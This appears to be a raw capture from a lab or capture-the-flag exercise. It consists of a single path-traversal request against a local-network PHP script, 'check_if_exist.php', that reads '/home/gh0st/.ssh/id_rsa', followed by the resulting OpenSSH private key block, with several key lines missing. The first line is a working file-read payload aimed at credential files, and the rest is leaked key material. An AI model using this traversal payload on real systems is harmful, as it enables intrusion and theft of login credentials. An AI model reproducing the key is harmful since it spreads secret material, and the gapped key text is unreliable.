 view-source:http://192.168.1.22/tools/check_if_exist.php?doc=../../../../../home/gh0st/.ssh/id_rsa
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABC7peoQE4
3 zNYwvrv72HTs4TAAAAEAAAAAEAAAGXAAAAB3NzaC1yc2EAAAADAQABAAABgQC2i1yzi3G5
4 QPSlTgc/EdnvrisIm0Z0jq4HDQJDRMaXQ4i4UdIlbEgmO/FA17kHzY1Mzi5vJFcLUSVVcF
5 1IAny5Dh8VA4t/+LRH0EFx6ZFibYinUJacgteD0RxRAUqNOjiYayzG1hWdKsffGzKz8EjQ
6 9xcBXAR9PBs6Wkhur+UptHi08QmtCWLV8XAo0DW9ATlkhSj25KiicNm+nmbEbLaK1U7U/C
7 aXDHZCcdIdkZ1InLj246sovn5kFPaBBHbmez9ji11YNaHVHgEkb37bLJm95l3fkU6sRGnz
8 6JlqXYnRLN84KAFssQOdFCFKqAHUPC4eg2i95KVMEW21W3Cen8UFDhGe8sl++VIUy/nqZn
9 8ev8deeEk3RXDRb6nwB3G+96BBgVKd7HCBediqzXE5mZ64f8wbimy2DmM8rfBMGQBqjocn
10 xkIS7msERVerz4XfXURZDLbgBgwlcWo+f8z2RWBawVgdajm3fL8RgT7At/KUuD7blQDOsk
11 WZR8KsegciUa8AAAWQNI9mwsIPu/OgEFaWLkQ+z0oA26f8k/0hXZWPN9THrVFZRwGOtD8u
12
13
14
15
16
17
18
19
20
21 VCnYqZAqxkXhN0Yoc0OU+jU6vNp239HbtaKO2uEaJjE4CDbQbf8cxstd4Qy5/MBaqrTqn6
22 UWWiM+89q9O80pkOYdoeHcWLx0ORHFPxB1vb/QUVSeWnQH9OCfE5QL51LaheoMO9n8Q5dy
23 bSJnR8bjnnZiyQ0AVtFaCnHe56C4Y8sAFOtyMi9o2GKxaXObUsZt30e4etr1Fg2JNY6+Ma
24 bS8K6oUcIuy+pObFzlgjXIMdiGkix/uwT+tC2+HHyAett2bbgwuTrB3cA8bkuNpH/sBfgf
25 f5rFGDu6RpFEVyiF0R6on6dZRBTCXIymfdpj6wBo0/uj0YpqyqFTcJpnb2fntPcVoISM7s
26 5kGVU/19fN39rtAIUa9XWk5PyI2avOYMnyeJwn3vaQ0dbbnaqckLYzLM8vyoygKFxWS3BC
27 6w0TBZDqQz36sD0t0bfIeSuZamttSFP1/pufLYtF+zaIUOsKzwwpYgUsr6iiRFKVTTv7w2
28 cqM2VCavToGkI86xD9bKLU+xNnuSNbq+mtOZUodAKuON8SdW00BFOSR/8EN7dZTKGipura
29 o8lsrT0XW+yZh+mlSVtuILfO5fdGKwygBrj6am1JQjOHEnmKkcIljMJwVUZE/s4zusuH09
30 Kx2xMUx4WMkLSUydSvflAVA7ZH9u8hhvrgBL/Gh5hmLZ7uckdK0smXtdtWt+sfBocVQKbk
31 eUs+bnjkWniqZ+ZLVKdjaAN8bIZVNqUhX6xnCauoVXDkeKl2tP7QuhqDbOLd7hoOuhLD4s
32 9LVqxvFtDuRWjtwFhc25H8HsQtjKCRT7Oyzdoc98FBbbJCWdyu+gabq17/sxR6Wfhu+Qj3
33 nY2JGa230fMlBvSfjiygvXTTAr98ZqyioEUsRvWe7MZssqZDRWj8c61LWsGfDwJz/qOoWJ
34 HXTqScCV9+B+VJfoVGKZ/bOTJ1NbMlk6+fCU1m4fA/67NM2Y7cqXv8HXdnlWrZzTwWbqew
35 RwDz5GzPiB9aiSw8gDSkgPUmbWztiSWiXlCv25p0yblMYtIYcTBLWkpK8DRkR0iShxjfLC
36 TDR1WHXRNjmli/ZlsH0Unfs0Vk/dNpYfJoePkvKYpLEi3UFfucsQH1KyqLKQbbka82i+v/
37 pD1DmNcHFVagbI9hQkYGOHON66UX0l/LIw0inIW7CRc8z0lpkShXFBgLPeg+mvzBGOEyq6
38 9tDhjVw3oagRmc3R03zfIwbPINo=
39 -----END OPENSSH PRIVATE KEY-----
40